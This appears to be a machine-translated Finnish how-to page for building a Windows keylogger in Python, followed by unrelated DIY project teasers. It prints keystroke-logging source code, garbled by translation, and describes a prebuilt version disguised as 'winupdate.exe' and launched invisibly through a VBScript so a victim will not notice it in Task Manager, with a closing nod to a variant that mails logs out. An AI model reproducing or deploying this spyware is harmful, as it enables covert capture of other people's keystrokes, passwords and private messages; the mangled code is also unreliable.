
Sisällysluettelo:
- Kirjoittaja John Day [email protected].
- Public 2024-01-30 08:59.
- Viimeksi muokattu 2025-01-23 14:41.

Olen viime aikoina tehnyt paljon kehittyneemmän keyloggerin, joka voi jopa lähettää lokit gmailin kautta. Joten jos olet kiinnostunut, tutustu github -projektiin.
Tämä on yksinkertainen keylogger, jonka tein pythonilla. Yritin tehdä erän tai vbs: n, mutta se on käytännössä mahdotonta. Joten minun piti käyttää pythonia.
Näet kaikki Internetissä, keyloggerit, ja lataat sen ja asennat sen vakoilemaan tai seuraamaan jotakuta (Windows 10: ssä on jopa sisäänrakennettu keylogger). Mutta ongelma on, että olet luultavasti myös asentanut prosessiin paljon tonnia muuta roskaa.
Näytän sinulle, miten voit tehdä oman, tai voit ladata omani alla:
Vaihe 1: Pythonin asentaminen…
Ellet ole jo ladannut tiedostoani valmiiksi kootulla keyloggerilla (siirry vaiheeseen 4), sinun on asennettava python ja jotkin moduulit. Lataa ja asenna seuraavat:
Python 2.7
PyHook
Pywin32
Vaihe 2: Koodin luominen…

Kun olet asentanut kaikki python -tavarat, avaa käyttämättömyys ja luo uusi komentosarja. Kirjoita sitten seuraava koodi:
tuonti pyHook, pythoncom, sys, loki
# voit asettaa file_log -tiedoston toiselle nimen/sijainnin
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent (tapahtuma): logging.basicConfig (tiedostonimi = tiedoston_logi, taso = kirjaaminen. DEBUG, muoto = '%(message) s') chr (event. Ascii) logging.log (10, chr (event. Ascii)) return True hooks_manager = pyHook. HookManager () hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard () pythoncom. PumpMessages ()
Tallenna se sitten jotain. Pyw
Vaihe 3: Testaa…

Kaksoisnapsauta nyt juuri luomaasi tiedostoa ja testaa se ja aloita kirjoittaminen.
Kun haluat lopettaa kirjaamisen, avaa tehtävienhallinta ja tappaa kaikki "python" -prosessit. Etsi sitten keyloggeroutput.txt samasta hakemistosta, jossa jotain.pyw on. Avaa se ja näet mitä kirjoitit.
HUOMAUTUS: Saatat nähdä outoa näköistä merkkiä, jos avaat sen muistilehtiöllä. Nämä merkit merkitsevät sitä, että painat askelpalautinta
Tämä on ohjeen loppu sinulle. MUTTA jos haluat nähdä keyloggerini, jatka…
Jos sinulla on kysyttävää/huolenaiheita, lähetä minulle sähköpostia tai lähetä kommentti.
Vaihe 4: Keylogger

Pura ensin keylogger.rar ja avaa tiedosto kansio.
Sinun pitäisi nähdä joukko satunnaisia tiedostoja, tämä johtuu siitä, että kun käännät python -ohjelman itsenäiseen.exe -tiedostoon, tarvitset kaikki nämä tiedostot samaan hakemistoon kuin ohjelma.
Ainoat tärkeät tiedostot ovat "Run.vbs" ja "winupdate.exe". winupdate.exe on varsinainen keylogger -ohjelma. Syy, miksi sitä kutsutaan "winupdate", on niin, että mikään ei näytä epäilyttävältä, jos käyttäjä avaa tehtävienhallinnan.
Jostain syystä, kun käännät python -ohjelman.exe -tiedostoon, sinulla ei ole vaihtoehtoa tehdä sen suorittamisesta näkymättömäksi, joten tämän korjaamiseksi loin pienen vbscript -tiedoston nimeltä Run.vbs, joka yksinkertaisesti käynnistää winupdate.exe -tiedoston näkymättömästi.
Vaihe 5: Testaa…
Kaksoisnapsauta Run.vbs ja ohjelma käynnistyy automaattisesti. Kun haluat lopettaa kirjaamisen, avaa tehtävienhallinta ja tappaa winupdate.exe. Avaa sitten keyloggeroutput.txt, niin näet, että kaikki kirjoittamasi merkit ovat kirjautuneet.
HUOMAUTUS: Saatat nähdä outoa näköistä merkkiä, jos avaat sen muistilehtiöllä. Nämä merkit merkitsevät sitä, että painat askelpalautinta
Vaihe 6: Toivottavasti löysit tämän hyödylliseksi
Toivottavasti tästä oli apua. Jos sinulla on kysyttävää/huolenaiheita, lähetä minulle sähköpostia tai lähetä kommentti.
Pidä hauskaa keylogging, mutta älä käytä tätä ohjelmaa ilkeästi.
Suositeltava:
Yksinkertainen Light-Up Ruma joulupusero: 9 vaihetta (kuvilla)

Yksinkertainen Light-Up Ruma joulupusero: Se tapahtuu joka vuosi … Tarvitset " ruma joulupusero " ja unohdit suunnitella etukäteen. No, tänä vuonna olet onnekas! Viivästyminen ei ole sinun kaatumisesi. Näytämme sinulle, kuinka tehdä yksinkertainen Light-Up Ruma joulupusero
DIY Yksinkertainen langaton latausjalusta: 12 vaihetta

DIY yksinkertainen langaton latausjalusta: Olemme kaikki nähneet langattomia latureita, jotka käyttävät laitteiden lataamiseen resonanssikytkentää. Mutta tässä on puhelinlaturi, jota voidaan käyttää useimpien matkapuhelimien lataamiseen
GranDow - yksinkertainen monikielinen digitaalikello: 4 vaihetta

GranDow - Yksinkertainen monikielinen digitaalikello: Isoäitini unohtaa pillereiden viikonpäivän. Valitettavasti kaikki viikonpäivät osoittavat digitaalikellot ovat englanniksi. Tämä yksinkertainen projekti, jossa on vain 3 komponenttia, on halpa, helppo rakentaa, ja toivon, että se onnistuu
Yksinkertainen jalusta akustiselle Levitator MiniLeville: 12 vaihetta (kuvilla)

Yksinkertainen jalusta akustiselle Levitator MiniLeville: Tämä projekti ei olisi mahdollista tohtori Asier Marzon luoman hämmästyttävän projektin kanssa. https://www.instructables.com/Acoustic-Levitator/Kuten kaikki hyvät projektit, tämäkin alkoi yksinkertaisesti ja kasvoi ajan myötä. Tohtori Marzo intractan lukemisen jälkeen
Arduino SteamPunk -lasit - Yksinkertainen DIY: 9 vaihetta

Arduino SteamPunk Goggles - Simple DIY: Tässä opetusohjelmassa opimme tekemään legendaariset SteamPunk -lasit, jotka vaihtavat värejä LED -renkaiden ja Arduinon avulla. Katso video
